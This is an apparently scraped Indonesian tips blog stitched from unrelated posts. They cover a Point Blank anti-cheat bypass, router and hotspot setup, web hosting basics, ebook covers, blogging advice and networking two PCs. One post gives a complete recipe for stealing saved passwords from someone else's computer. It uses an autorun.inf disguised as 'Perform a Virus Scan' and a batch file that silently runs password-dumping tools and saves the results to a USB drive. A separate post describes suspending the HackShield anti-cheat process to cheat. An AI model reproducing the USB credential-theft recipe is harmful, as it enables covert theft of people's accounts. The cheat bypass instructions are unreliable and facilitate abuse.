CARA BYPASS PB BULAN JUNI 2010 (update 27 juni)
1. buka engine kesayangan lo . gw saranin NOP engine .
2. buka launcher PB lo !
3. pencet start pada Launcher PB tadi
4. pilih procces di NOP engine lo .
5. edit" deh sesuka lo tu senjata .
6. kalo lo pake anvir kaspersky itu bakal ada pilihan : allow untuk main PB(karena PB dianggap virus oleh anvir itu sendiri)
kalo cara ke 5 itu kan ada kaspersky anvir tuh , ntar dia ga akan masuk ke PB nya sebelum di allow sama kita . nah saat itu lah kesempatan utk ngedit" senjata . ^^(dalam arti seperti di pause saat masuk PB)
NB: pokonya kalo pake anvir itu harus allow" utk masuk !
semoga membantu dari pada harus pake yang ribet" . ^^
credit by iphe!
CARA BYPASS PB BULAN JUNI 2010 (update 26 juni)
Engine for che** bisa di download disini ato disini
patch pb 22 juni : disni dan disini (spesial patch)
buka PH mu,,
backup dan hapus folder HS dari folder PB kemudian buka PB mu
Start aja...
nah disini kita yang membutuhkan kecepatan tangan
pass HShield selesai Update
LO Delete Tuh 2x Autoup nya yang di bawah PB(cukup teken tombol DEL aja)
nah setelah di delete tuh autoup nya ,
tangan lo cepet ke PointBlank yang di atas autoup nya itu...
nah klik kanan trus SUSPEND PB.exe dah...
Game akan Pause untuk beberapa saat..
nah balik ke PH nya...
Buka Engine apa aja...
OK skarang anda bisa mengec???t.. c???t hanya dpt d gunakan pas anda memulai game saja, jika c???t sudah selesai d setting apa yang maw d c???t. silahkan close engine anda.. dan Resume kembali Pointblank.exe
sumber: Randy86+rozigunakanlah secara bijak....oke....
Cara Bug MidnightZone pada PointBlank
2. trus masuk tembok pencet alt sama f6 atau ke belakang traktor.. sampe item-item kemudian pencet alt F6 trus maju.. sukses dah bug-nya.
credit: diambil dari beberapa sumber
Cara menggunakan FREEAUTOBOT
Cara menggunakan FREEAUTOBOT
List gratis yang dapat membantu
Anda membangun list email dengan
mudah dan praktis. Bagaimana menggunakan
FreeAutoBot :
Mendaftar di
FreeAutobot.com Langkah pertama untuk
menggunakan layanan FreeAutoBot,
tentu saja Anda harus terlebih
dahulu mendaftarkan diri Anda.
Anda dapat mendaftarnya disini.- Selanjutnya Anda akan diproses dan
mendapatkan komfirmasi via email. - Selanjutnya login-lah ke account
Anda di FreeAutoBot.
Setiap kali Anda berhasil login,
halaman pertama yang ditampilkan
oleh FreeAutoBot adalah Statistics
jumlah alamat email yang telah
Anda miliki. - Menggunakan Message Control Anda dapat memasukkan pesan-pesan newsletter Anda melalui Message Control.
- Klik Add New Message untuk memasukkan
pesan Anda dan FreeAutoBot akan secara otomatis mengirimkan
pesan-pesan Anda tersebut ke daftar alamat email yang Anda miliki
secara berkala/reguler berdasarkan
urutan Message. - Menu lain dalam FreeAutoBot :
Add Lead, Melalui Add Lead Anda
dapat secara langsung
menambahkan daftar mailing list Anda, misal Anda ingin
memasukkan alamat email teman/relasi. - Search Leads : Memfilter lalu
menampilkan daftar alamat email Anda berdasarkan tanggal, status
dan lain-lain. Melalu Search Leads Anda juga dapat mengirim email kepada beberapa atau keseluruhan
dari daftar alamat email Anda di luar
regular email (di luar Message
Control), Anda juga dapat
menghapus dan mendownload
daftar alamat email yang ada. - Log Out : Jangan pernah
meninggalkan FreeAutoBot Anda tanpa Log Out, pastikan selalu Log Out setelah Anda selesai mengelola
atau mengkustom FreeAutoBot
Anda.
cara-setting-hotspot-dengan-access-point-wireless-router-linksys-menggunakan-koneksi-telkom-speedy/

cara-setting-hotspot-dengan-access-point-wireless-router-linksys-menggunakan-koneksi-telkom-speedy/
sumber: http://adabisnis.com/
Beberapa waktu lalu saya memasang speedy untuk koneksi internet di kost dikarenakan SMART sedang mengalami “gangguan”. Saya belikan Wireless Router menggunakan LinkSys WRT54G seharga 600rb (info : sekarang harganya sudah turun di Malang Jawa Timur jadi 565rb).
Setelah ADSL aktif, saya coba untuk hubungkan antara modem ADSL dan Linksys, tapi rupanya koneksi internet ga bisa tersambung.
Saya ubek-ubek nyari tutorial di google, tapi rupanya banyak yang hasil copas. Masih belum nemu solusinya, saya urungkan niat untuk memasang wifi. Lagian koneksi SMART juga sudah diperbaiki dan lancir banget… ![]()
Lalu saya pulang ke rumah di Blitar. Saya reset setingan di linksys. Lalu saya masukkan CD programnya, saya hubungkan speedy > Modem ADSL > LinkSys > Laptop via LAN. Saya ikuti petunjuk di CD. Dan saat tes koneksi internet rupanya tidak berhasil. Lalu saya setting web base saja. Dan ternyata internetnya sudah bisa diakses secara LAN maupun Wifi… sip dah.
Nah, langkah-langkah setting AP Linksys adalah sebagai berikut :
Konfigurasi Software
1. Setting modem TP-LINK
Colok kabel ke port LAN modem.
Ketik http://192.168.1.1 pada web browser.
(Kalau Anda menginstal XAMPP ataupun Appserver, silahkan dinonaktifkan terlebih dahulu)
Login dengan admin, password: admin
Settingan dari speedy tidak perlu di ubah, hanya saja matikan DHCP server.
DNS sudah diisikan lebih dulu oleh teknisi speedy. Biasanya : 202.134.1.10 dan 202.134.0.155
Catat 2 alamat DNS tersebut. DNS ini akan digunakan pada router nantinya.
2. Settingan di router linksys
Colok kabel ke salah satu dari empat port LAN.
Ketik http://192.168.1.1 pada web browser
Default, Jika setting username belum di ubah…
Username : kosongkan saja
Password : admin
Di menu BASIC SETUP
Pilih static IP
Internet IP Address: 192.168.1.10 (Ini adalah IP Linksys yang dikenali oleh si modem)
Subnet Mask: 255.255.255.0
Gateway: 192.168.1.1 (Ini adalah gateway dari si modem, port perantara yang terhubung ke jalur speedy)
Static DNS 1: 202.134.1.10 (Sesuai setingan dari speedy)
Static DNS 2: 202.134.0.155 (Sesuai setingan dari speedy)
Local IP Address: 192.168.2.1 (ini adalah IP Wireless-LAN dari si router Linksys, yang dikenali oleh computer client)
Subnet Mask: 255.255.255.0
Tekan apply, kemudian continue
Keterangan tambahan:
Jika mengetikkan http://192.168.1.10 hasilnya akan sama dengan 192.168.2.1, karena kedua nya adalah alamat IP dari si router, untuk konfigurasi.
DHCP Server: Enable
Starting IP Address: 192.168.2.100 (IP device, semisal laptop anda yang akan diberikan IP ketika terdeteksi oleh router Linksys)
Maximum Number of DHCP Users: 10 (isi dengan jumlah client yang di inginkan)
Client Lease Time : 0 minutes (0 means one day)
WINS : 0.0.0.0
Tekan apply, kemudian continue.
Di menu WIRELESS >>>Basic Wireless Settings
Network Mode: Mixed
Network Name (SSID): ADAbisnis Hotspot (sesuai keinginan anda)
Radio Band: auto
Wide Channel: auto
Standard Channel: auto
Wireless SSID Broadcast: Enable
Tekan apply, kemudian continue
SECURITY
Jika ingin menggunakan password untuk koneksi:
Wireless -> Wireless Security -> Enabled
Pilih WEP, WPA, dst
Isi passphrase. Pada WEP, key akan di generate, pilih saja Key 1. Kemudian gunakanlah key tersebut pada computer client.
Ini digunakan untuk memproteksi internet anda dari pencolong koneksi.
Tekan apply, kemudian continue.
3. Hubungkan Semua Devicenya
Konfigurasi Hardware
Alur koneksi:
KONEKSI SPEEDY –> MODEM TP-LINK –> Wireless Router LINKSYS –> WIRELESS DEVICE (Computer Client)
Keterangan:
Koneksi speedy ke modem menggunakan kabel telpon melalui splitter.
Kokeksi modem ke linksys menggunakan kabel biru standard (RJ-45, kabel jaringan LAN).
Koneksi linksys ke laptop, secara wireless, tidak perlu kabel.
4. Testing
Dari command prompt
Ping 192.168.1.1
Jika ada reply, berarti modem bisa diconfigurasi secara wireless
Ping 192.168.1.10
Atau
Ping 192.168.2.1
Jika ada reply, berarti wireless router bisa dikonfigurasi secara wireless.
Ping www.google.com
Jika ada reply berarti anda sudah siap nyebur ke dunia maya!
5. Saatnya Browsing….
Koneksi sudah siap pakai, speedy sudah bisa diakses dari jarak bermeter-meter secara nirkabel!
Untuk memastikan ketik : google.com pada web browser
Portable FirePasswordViewer 2.0
Portable FirePasswordViewer 2.0

FirePasswordViewer is the GUI version of popular FirePassword tool designed to decrypt sign-on secrets stored by Firefox. Firefox records the login details such as username and password for every website authorized by the user and stores them in the sign-on database file in encrypted format.
FirePasswordViewer tool can decrypt and display these secrets on the same lines as the Firefox built-in password manager. The main advantage of FirePasswordViewer is that it does not require Firefox to be running. This is very useful in recovering the sign-on details when Firefox fails to function properly.
Here are the highlights of top features of FirePasswordViewer which makes it stand apart from other similar tools including commercial ones.
- Instantly decrypt and recover stored encrypted passwords from ‘Firefox Sign-on Secret Store’ for all versions of Firefox.
- Supports recovery of passwords from local system as well as remote system. User can specify Firefox profile location from the remote system to recover the passwords.
- It can recover passwords from Firefox secret store even when it is protected with master password. In such case user have to enter the correct master password to successfully decrypt the sign-on passwords.
- Automatically discovers Firefox profile location based on installed version of Firefox.
- Passwords are not shown by default for security reasons as it is sensitive data. However user can toggle this behavior using ‘Show Password’ button.
- On successful recovery operation, username, password along with a corresponding login website is displayed.
- Sort feature to arrange the displayed password list by username, password or website which makes it easy to search through 100’s of entries.
- User can save the recovered Firefox password list to HTML file for transferring to other system or for future use.
- Easy and faster to use with its enhanced user friendly interface.
http://www.megaupload.com/?d=MCWT6ZV3
Tutorial Singkat Hosting Baru Bagi Pemula
TUTORIAL SINGKAT HOSTING BAGI PEMULA
SUMBER: KiosDomain.commisalkan anda telah membeli nama domain dan hosting, maka Data-data hosting Anda adalah:
- Web URL : http://www.domain
- cPanel URL : http://www.domain/cpanel/
- Webmail URL : http://www.domain/webmail/
- FTP URL : ftp.domain
- POP Server : mail.domain
- SMTP Server : Gunakan SMTP ISP
- HTML Docs : /public_html
- Index File : index.html atau index.phpTerbitkan Entri
Catatan: Dalam tutorial ini, ganti "domain" dengan nama domain Anda.
Cara Login ke cPanel
1. Akses ke http://domain/cpanel/
Jika muncul popup "Security Alert", klik saja "Yes".
2. Isikan User name dan Password seperti yang kami berikan.
NB: Jika diakses melalui proxy, pastikan port 2082 dan 2083 dibuka.
Cara Buat Account Email
1. Login ke cPanel
2. Klik icon "Mail"
3. Klik "Add/Remove Acount"
4. Klik "Add Account"
5. Ketik nama account, password, dan disk space yang diinginkan
5. Klik "Create"
Akses Webmail
1. Akses ke http://domain/webmail/
Jika muncul popup "Security Alert", klik saja "Yes".
2. Isikan Alamat Email dan Password untuk email.
NB: Jika diakses melalui proxy, pastikan port 2095 dan 2096 dibuka.
Email Clients: Microsoft Outlook Express
1. Jalankan Microsoft Outlook Express, klik menu Tools, pilih Accounts
2. Klik Acc account dan pilih Email
3. Ketik nama Anda dan alamat email
4. Incoming mail server (POP3 server): diisi mail.domain
5. Isi Outgoing mail server (SMTP server): diisi SMTP server dari ISP Anda
6. Username: diisi dengan alamat email
7. Password: diisi dengan password email
8. Klik Finish
Catatan:
a. Untuk SMTP server, disarankan menggunakan SMTP server dari ISP yang
Anda gunakan. Hal ini akan mempercepat proses pengiriman email.
b. Jika SMTP server dari ISP Anda tidak membolehkan pengiriman email dari
domain lain (bukan domain ISP tersebut), maka lakukan setting Outlook
Express berikut ini:
b1. Klik account yang baru saja Anda buat dan klik Properties
b2. Klik tab Servers dan beri tanda check pada My server
requires authentication
c. Jika Anda menggunakan program email client selain Microsoft Outlook
Express, cara setting ada kemungkinan berbeda, namun demikian Anda
masih bisa mengacu pada petunjuk di atas.
d. Jika ISP Anda tidak menyediakan fasilitas SMTP, maka sebagai gantinya
Anda dapat menggunakan mail.domain (tetapi ini lebih lambat).
Cara Menggunakan Fasilitas Fantastico De Luxe
1. Login ke cPanel.
2. Klik "Fantastico De Luxe" (ada di bagian Software / Services).
3. Klik software yang akan diinstall.
4. Selanjutnya ikuti petunjuk yang diberikan.
Cara Upload File dengan FTP
1. Jalankan program FTP (misalnya CuteFTP)
2. FTP server diisi dengan ftp.domain
3. User name diisi dengan user FTP yang kami berikan
4. Password diisi dengan password yang kami berikan
5. Klik menu Edit. Pastikan pilihan "Use passive mode" telah di-check
6. Klik Connect
7. Setelah berhasil login, pindah ke folder "public_html"
8. Pilih file yang akan diupload
9. Upload file-file Web ke folder "public_html"
NB: File-file Web harus ditempatkan dalam folder "public_html"
Nama file halaman depan harus index.html atau index.php
Cara Membuat Cover eBook 3D secara online
Cara Membuat Cover eBook 3D
Berikut ini saya akan memberikan tutorial membuat cover ebook 3 Dimensi (3D) yang sangat mudah dilakukan. Dengan cara sederhana anda bisa memiliki cover ebook yang sangat menarik.
1. Buatlah cover depan dengan menggunakan Paint, CorelDraw, atau Adobe PhotoShop, kemudian save dalam format JPEG, Seperti di bawah ini:
2. Buat Cover samping juga dengan menggunakan Paint, CorelDraw, atau Adobe PhotoShop, kemudian save dalam format JPEG, Seperti di bawah ini:![]()
3. Kemudian Klik http://www.ezinefire.com/ecover/, anda akan dibawa ke web page untuk membuat cover ebook, cukup dengan 3 langkah saja.
4. Pilih Template cover yang anda sukai, seperti gambar di bawah ini :
5. Bila anda telah membuat cover depan dan samping, maka lewati saja 2 langkah membuat text untuk headline cover.
6. Pilih cover depan yang sebelumnya telah anda simpan dengan mengklik “Browse”,
7. Pilih cover samping yang sebelumnya telah anda simpan dengan mengklik “Browse”, kemudian klik “Generate E-Cover”.
8. Kemudian anda akan mendapatkan gambar cover ebook seperti gambar di bawah ini, Klik kanan mouse dan pilih “Save Picture As”. Dan cover ebook yang menarik telah selesai.
9. Dan jadilah cover ebook menarik seperti ini,
DIarsipkan di bawah: Menerbitkan Ebook, Tips Menulis eBook | Ditandai: Menerbitkan Ebook, Tips Menulis eBook
7 Jenis Tulisan yang Membuat Blog Anda Selalu Dicari Orang
By Joko Susilo
 Anda ingin blog selalu dikunjungi ribuan atau bahkan ribuan orang tiap harinya? Anda ingin blog anda selalu ramai dan sesak oleh jubelan pengunjung? Atau anda ingin blog anda menjadi blog paling populer yang dibicarakan banyak orang?
Anda ingin blog selalu dikunjungi ribuan atau bahkan ribuan orang tiap harinya? Anda ingin blog anda selalu ramai dan sesak oleh jubelan pengunjung? Atau anda ingin blog anda menjadi blog paling populer yang dibicarakan banyak orang?
Kuncinya: sediakan informasi yang mereka cari!
Sebab itu juga, saya katakan bisnis produk informasi tidak akan pernah ada matinya. Informasi selalu diburu oleh siapapun yang membutuhkannya. Sejak dulu dan sampai kapanpun orang butuh mengkonsumsi informasi. Bahkan, ketika mulai sekolah dari SD pun pada hakikatnya yang kita pelajari adalah kumpulan informasi yang kemudian kita sebut ilmu. ![]()
Nah, kembali ke jenis tulisan dalam blog. Blog sendiri sebagai sarana soft selling dan pengungkit (leverage) bisnis anda membutuhkan konten sebagai isinya. Sebagian besar konten di internet berbentuk teks/tulisan.
Pertanyaannya, apa sajakah jenis tulisan yang membuat orang-orang selalu berlari menuju blog anda setiap mengakses internet?
Ini jawabannya.
- Tulisan How-To. Tulisan yang menerangkan bagaimana anda melakukan sesuatu (how-to) merupakan salah satu jenis tulisan paling dicari di internet. Banyak orang suka karena tulisan jenis ini langsung menawarkan solusi dari masalah yang sedang dihadapinya.
Contohnya seperti posting 5 Tips Membuat Account Yahoo Mail Lebih Aman. Contoh-contoh lainnya bisa anda lihat di arsip blog ini. Saya cukup sering menuliskan tulisan jenis ini. - Tulisan Berita Terbaru. Berita hangat yang baru saja/sedang terjadi termasuk yang paling dicari internet. Orang mencarinya karena ingin tahu bagaimana perkembangan terbaru dari berita yang diminatinya.
Contoh seperti tulisan Google yang Dikeroyok. Memang kebanyakan jenis tulisan ini didominasi oleh portal-portal berita. Namun bagi anda yang punya blog dengan niche-niche tertentu tidak perlu khawatir. Selalu ikuti perkembangan terbaru dalam niche anda dan anda bisa tuliskan berita terbaru dalam sudut pandang anda sendiri. - Tulisan Motivasi. Agar terus bersemangat, orang kadang butuh suntikan dari luar. Nah, di sini tulisan-tulisan berjenis motivasi memenuhi kebutuhan tersebut. Tak heran juga kalau sekarang blog-blog motivasi terus bermunculan karena dibutuhkan banyak orang.
- Tulisan Berbentuk Daftar (list). Tulisan berbentuk list (daftar) mudah dicerna. Sehingga banyak yang menyukainya. Seperti contohnya tulisan ini atau contoh lain tentang 30 pengusaha online muda sukses di blog Mas Maghfur Amin.
- Tulisan tentang Kontes. Anda sudah pernah mengadakan kontes? Jika belum anda bisa adakan dan umumkan lewat tulisan di blog anda. tidak harus berhadiah besar seperti kontes SEO Stop Dreaming Start Action tahun lalu, tapi bisa disesuaikan dengan kondisi anda.
Diadakannya kontes menarik dan menambah interaktif blog anda. Sebab peserta kontes akan saling terpacu untuk menunjukkan yang terbaik. - Tulisan tentang Review Produk. Informasi tentang produk dibutuhkan banyak orang. Oleh karenanya anda bisa tuliskan . Tidak harus produk informasi, namun bisa juga produk fisik yang baru anda beli. Tulisan anda ini akan membantu orang-orang yang membutuhkan informasi tersebut.
Bagaimana cara menulis review? Anda bisa baca 10 Tips Menulis Review Produk. - Tulisan Penjelasan suatu Istilah. Banyak orang yang belum mengerti arti sebuah istilah. Nah, tulisan jenis ini akan menjelaskan suatu istilah agar orang yang sebelumnya tidak paham menjadi mengerti yang dimaksudkannya.
Tulisan seperti apa itu affiliate program?, apa itu SEO?; apa itu search engine? dan sejenisnya merupakan tulisan jenis ini.
Nah, itulah jenis-jenis tulisan yang selalu dicari orang-orang. Anda bisa praktekkan di blog anda. Atau mungkin anda mau menambahkan jenis tulisan lainnya yang belum tercakup pada daftar di atas?
Silakan tuangkan di kotak komentar. Salam ACTION!
Tips Hacking Id and Password via Flash Disk
Hacking Id and Password via Flash Disk
topik baruu lagi niih ,,
jadi skrg kita mo belajar
how To Hack Id and Pass Via Flash disk ??
wow...
mau tahu lanjutannye ??
cekidot aja deh !!
pertama-tama kita membutuhkan tools berikut ini:
PassView mail: melihat passowrd dari program email berikut: Outlook Express, Microsoft Outlook 2000 (POP3 dan SMTP Account saja), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP dan SMTP Account), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Gratis.
PassView mail juga dapat memulihkan password Web berbasis account email (Hotmail, Yahoo!, Gmail), jika Anda menggunakan program yang terkait account tersebut.
Passview IE: IE PassView adalah utilitas kecil yang mengungkapkan password yang disimpan oleh browser Internet Explorer. Baru mendukung Internet Explorer 7.0, serta versi Internet explorer, v4.0 - v6.0
Protected Storage PassView: Sembuh semua password yang tersimpan di dalam Protected Storage, termasuk AutoComplete password Internet Explorer, password dari situs yang dilindungi sandi, MSN Explorer Sandi, dan banyak lagi ...
PasswordFox: PasswordFox adalah pemulihan password kecil alat yang memungkinkan Anda untuk melihat nama pengguna dan sandi yang disimpan oleh browser Web Mozilla Firefox. Secara default, PasswordFox menampilkan password disimpan dalam profil Anda saat ini, tetapi Anda dapat dengan mudah memilih untuk menonton password Firefox lain profil. Untuk setiap entri kata sandi, informasi berikut ini ditampilkan: Rekam Index, Web Site, User Name, Password, User Name Field, Password Field, dan Signons nama file.
Nah Tools Tersebut...dapat anda download disini
sebenernya banyak banget tools lainnya (dialuppass,cromepass) .tapi sesuaikan dengan keperluan aja, anda mau hack apa? firefoxnya, ym, msn, dll. pilihlah tools yang ada disana.
note: beberapa antivirus menggap itu sebagai virus..wajar si karena itu file yang mengrecovery password anda secara illegal. tapi dijamin itu nga menganggu system kamu.
Langkahnya2 :
1. download 5 Tools tersebut lalu taruh di flash diskmu tapi hanya yang .exe aja
contoh : mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe
2.buka notepad lalu ketikan code berikut
lalu save dengan autorun.inf taruh di Folder Root FD mu[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
3.step ke 3...buka lagi notepad baru ketikan code berikut
lalu save dengan nama "launch.bat" save di FD mu jugastart mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
OK selesai !!!!
cara pake nya gmn?
1. Masukin FD mu...ntar Bakal muncul PopUp/AutoPlay( ini karena kita uda buat autorun.inf)
2. klik launch.bat
3.Nah..Pas u pilih option tadi, semua Id uda kehack ama tools tadi secara diem-diem. coba Sekarang buka FD kamu Semua Password Uda Kesimpan di File .Txt
NB: Tulisan ini hanya untuk pengetahuan belaka, tidak untuk dipraktekkan. pemilik blog tidak bertanggung jawab atas penyalah gunaan tulisan ini. thanks
Credit : dwedaz@idws.web.id
Tips Membuat Auto Response di Email Yahoo
“Email anda telah saya terima, Terima Kasih”
Bagi sebagian orang, fasilitas ini dianggap tidak penting. Tapi, lain halnya bagi orang yang ingin lebih interaktif dalam menggunakan fasilitas email. Tentunya hal ini dianggap sangat penting.
OK, kita langsung ke TKP. Kita mengambil contoh dengan menggunakan yahoo mail.
- Pertama, sign in ke yahoo anda
- Kedua, klik option – mail option
- Pilih vacation response di sebelah kanan layar
- klik enable auto- response during your vacation untuk mengaktifkannya.
- Anda dapat mengatur waktu aktif (start) sampai akhir aktif (end)
- Isi tulisan response pada kotak yang telah disediakan kemudian klik Turn Auto Response On. Isi tulisan terserah anda
Selamat mencoba
Tips untuk menshare internet/file antara 2 PC
Konekting 2 CPU ke Internet
Pada kesempatan ini, Kami ingin men-share pengalaman dalam menghubungkan dua buah komputer dengan tipe jaringan peer to peer (point to point) dengan menggunakan kabel UTP (Unshielded Twisted Pair) tipe crossed. Jika tertarik, silakan ikuti langkah-langkahnya berikut ini.
PERALATAN / PERIPHERAL YANG DIBUTUHKAN
Pertama, (tentunya) dua buah komputer atau notebook dengan network card (kartu jaringan) yang biasanya telah “build in” di dalamnya. Pada saat ini, semua komputer atau notebook telah mengikutkan (menanamkan) kartu jaringan ini sebagai perangkat standart (onboard) jadi tidak perlu membeli perangkat kartu jaringan ini.
Kedua, kabel UTP kategori 5 (crossed) dengan panjang sesuai kebutuhan. Harga per meternya berkisar antara tiga ribu hingga empat ribu lima ratus rupiah.
Ketiga, dua buah konektor RJ45, dengan kisaran harga (saat ini) adalah seribu rupiah.
Keempat, tang kerimping yang khusus digunakan untuk memasang kabel UTP pada konektor RJ45.
Berikut cara memasang konektor RJ45 pada kedua ujung kabel UTP tersebut :
Ratakan kedua ujung kabel UTP tersebut dengan menggunakan tang kerimping. Cara pemasangan kabel pada konektor RJ45 adalah dengan skema crossed sebagai berikut :

Jika tidak ingin repot, kita dapat memesan kabel UTP RJ45 (crossed) yang sudah dipasangkan konektor RJ45 pada kedua ujung kabel tersebut di toko-toko komputer terdekat. Kita katakan saja kepada pemilik toko bahwa kita membutuhkan kabel UTP (kabel jaringan crossed) yang akan kita gunakan untuk menghubungkan dua komputer (laptop) tanpa menggunakan perangkat tambahan berupa hub.
Ini berbeda jika kita menggunakan hub maka kita harus menggunakan kabel UTP jenis straight-through. Namun hal ini akan menambah biaya untuk membeli hub tersebut yang harganya berkisar 200 ribuan. Jika memang hanya dua buah komputer yang ingin dihubungkan, kita tidak perlu menggunakan hub karena tanpa perangkat tersebut pun koneksi kedua komputer dapat dilakukan.dan hal ini akan “sedikit” menghemat biaya, kan.
LANGKAH-LANGKAH MENGHUBUNGKAN DUA BUAH KOMPUTER
LANGKAH PERTAMA, tancapkan konektor RJ45 yang ada pada kedua ujung kabel UTP pada slot network card (kartu jaringan) pada masing-masing PC atau notebook. Pastikan lampu indikator (biasanya berwarna hijau) pada kartu jaringan pada kedua komputer menyala. Jika tidak/belum menyala, coba cabut konektornya kemudian tancapkan lagi, siapa tahu cara menancapkannya kurang “pas”, sampai terdengar suara “kleq”. Atau jika masih tidak menyala, kemungkinan kartu jaringannya yang bermasalah.

LANGKAH KEDUA, menentukan & mengatur alamat IP masing-masing komputer. Kedua computer harus mempunyai alamat IP masing-masing yang berbeda satu dengan lainnya.
Cara Melakukan Pengaturan alamat IP adalah sebagai berikut :
1. Klik Start >> Control Panel >> Network Connections hingga tampil jendela Network Connections, seperti di bawah ini.

2. klik kanan icon jaringan yang berada di bawah baris LAN or High-Speed Internet kemudian pilih properties (lihat gambar di atas) sehingga muncul jendela Local Area Connection Properties, seperti gambar di bawah ini.

3. Sorot pada Internet Protocol (TCP/IP) kemudian klik properties hingga muncul jendela Internet Protocol (TCP/IP) Properties seperti di bawah ini.

4. Klik (centangi) pada “Use the following IP address”.
Kemudian pada baris IP address, isikan alamat IP komputer yang kita inginkan, dengan contoh format seperti 192.168.0.1 (biasanya IP 192.168.0.1 ini digunakan untuk IP server). Perlu diketahui bahwa alamat IP sebuah komputer ini tidak boleh sama dengan alamat IP komputer yang lainnya. Yang membedakan hanya angka digit yang terakhir, misalkan kita tentukan alamat IP computer yang lainnya dengan 192.168.0.2, atau bisa juga 192.168.0.3 jika mempunyai banyak computer dalam satu jaringan.
Setelah itu, pada baris “Subnet mask” isikan dengan 255.255.255.0 (biasanya angka ini akan terisi otomatis ketika mengklik OK).
Pada baris “Default gateway” dikosongkan saja. Alamat ini biasanya diisikan pada computer client untuk mengakses internet dari computer server.
Jika sudah, lanjutkan dengan menekan OK kemudian akan kembali ke jendela Local Area Connection Properties dan sebelum menekan OK lagi, centangi (klik) pada “Show icon in notification area when connected”, hal ini bertujuan agar ketika koneksi sudah berjalan maka akan muncul icon (berupa gambar 2 buah kotak yang berhimpitan) pada kanan bawah.
5. Pengaturan alamat IP untuk satu komputer telah selesai.
Ulangi langkah-langkah tersebut untuk melakukan pengaturan alamat IP pada komputer yang satunya.
LANGKAH KETIGA, setelah melakukan pengaturan alamat IP berhasil, sekarang lakukan test koneksi kedua buah computer tersebut dengan cara ketik ping diikuti alamat IP dari satu computer ke computer yang lain dan kemudian lakukan sebaliknya.
Caranya,
Sebagai contoh, pada komputer dengan alamat IP 192.168.0.2 lakukan ping ke alamat IP komputer lain, misalnya ke 192.168.0.1 dengan cara >>>

Klik Start >> Run >> kemudian ketikkan ping 192.168.0.1 kemudian tekan OK atau ENTER (atau juga bisa lewat DOS Command) dan jika memang koneksi sukses, maka pada layar akan menampilkan pesan seperti di bawah ini.

Jika koneksi belum berhasil, maka pesannya adalah “Request timeout”, jika demikian coba restart kedua komputer tersebut atau lanjutkan pada tahap berikut ini.
LANGKAH KEEMPAT melakukan konfigurasi dan pengaturan sebagai berikut:
Klik Start >> Control Panel >> Network Setup Wizard hingga akan muncul jendela Network Setup Wizard”, seperti di bawah ini.

Kemudian klik next hingga akan muncul jendela berikutnya, seperti di bawah ini.

Lanjutkan dengan menekan next lagi hingga akan muncul jendela berikutnya untuk memilih jenis atau metode koneksi, seperti di bawah ini.

Keterangan :
Opsi pertama, computer ini terhubung ke internet dan computer lainnya dalam jaringan ini akan terhubung ke internet melalui computer ini.
Opsi kedua, computer ini terhubung ke internet namun melalui computer lain dalam jaringan ini.
Opsi ketiga, metode lainnya.
Jika tidak ingin untuk koneksi internet, kita dapat memilih opsi “other” dan lanjutkan menekan next lagi hingga akan muncul jendela berikutnya, pilihan metode lainnya, seperti di bawah ini.

Keterangan :
Opsi pertama, computer ini dan computer lainnya dalam jaringan tersebut terhubung ke internet melalui hub. (pilih opsi ini jika anda ingin menshare internet antara 2 komputer)
Opsi kedua, computer ini suatu saat akan kita hubungkan dengan internet namun tidak sekarang.
Opsi ketiga, computer ini hanya terhubung ke jaringan local yang tidak terhubung ke internet.
Sementara ini kita dapat memilih opsi ketiga “This computer belongs to a network that does not have an internet connection” kemudian lanjutkan dengan menekan next lagi hingga muncul jendela berikutnya, untuk menamai computer beserta deskripsinya, seperti di bawah ini.

Kemudian isikan deskripsi computer kita, misalnya “Ini Komputer ABC” atau dengan deskripsi yang lain pada baris “Computer description”.
Isikan juga nama computer kita sesuka kita, boleh menggunakan huruf maupun angka, maksimal 15 caracter, sebaiknya tidak menggunakan spasi, dalam contoh ini saya beri nama “ABC”.
Jika sudah, lanjutkan dengan menekan next lagi hingga muncul jendela berikutnya, menamai workgroup, seperti di bawah ini.

Kemudian namai workgroup sesuka kita yang penting untuk semua computer mempunyai workgroup yang sama, jika tidak ingin merubahnya lanjutkan dengan menekan next lagi hingga akan muncul jendela berikutnya, sharing file dan printer, seperti di bawah ini.

Salah satu tujuan menghubungkan dua buah computer (atau lebih) adalah untuk berbagi (share) file atau printer oleh karena itu, pilih opsi “Turn on file and printer sharing”. Namun jika tidak ingin men-share-nya, kita dapat mencentangi opsi “Turn off file and printer”.
Lanjutkan dengan menekan next lagi hingga muncul jendela yang memberitahukan nama dan deskripsi serta workgroup computer juga bahwa share file and printer adalah aktif, seperti di bawah ini.

